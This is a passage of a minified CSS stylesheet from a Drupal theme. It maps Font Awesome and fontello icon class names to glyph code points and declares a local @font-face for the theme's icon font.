ight:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3";}.fa-tty:before{content:"\f1e4";}.fa-binoculars:before{content:"\f1e5";}.fa-plug:before{content:"\f1e6";}.fa-slideshare:before{content:"\f1e7";}.fa-twitch:before{content:"\f1e8";}.fa-yelp:before{content:"\f1e9";}.fa-newspaper-o:before{content:"\f1ea";}.fa-wifi:before{content:"\f1eb";}.fa-calculator:before{content:"\f1ec";}.fa-paypal:before{content:"\f1ed";}.fa-google-wallet:before{content:"\f1ee";}.fa-cc-visa:before{content:"\f1f0";}.fa-cc-mastercard:before{content:"\f1f1";}.fa-cc-discover:before{content:"\f1f2";}.fa-cc-amex:before{content:"\f1f3";}.fa-cc-paypal:before{content:"\f1f4";}.fa-cc-stripe:before{content:"\f1f5";}.fa-bell-slash:before{content:"\f1f6";}.fa-bell-slash-o:before{content:"\f1f7";}.fa-trash:before{content:"\f1f8";}.fa-copyright:before{content:"\f1f9";}.fa-at:before{content:"\f1fa";}.fa-eyedropper:before{content:"\f1fb";}.fa-paint-brush:before{content:"\f1fc";}.fa-birthday-cake:before{content:"\f1fd";}.fa-area-chart:before{content:"\f1fe";}.fa-pie-chart:before{content:"\f200";}.fa-line-chart:before{content:"\f201";}.fa-lastfm:before{content:"\f202";}.fa-lastfm-square:before{content:"\f203";}.fa-toggle-off:before{content:"\f204";}.fa-toggle-on:before{content:"\f205";}.fa-bicycle:before{content:"\f206";}.fa-bus:before{content:"\f207";}.fa-ioxhost:before{content:"\f208";}.fa-angellist:before{content:"\f209";}.fa-cc:before{content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b";}.fa-meanpath:before{content:"\f20c";}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-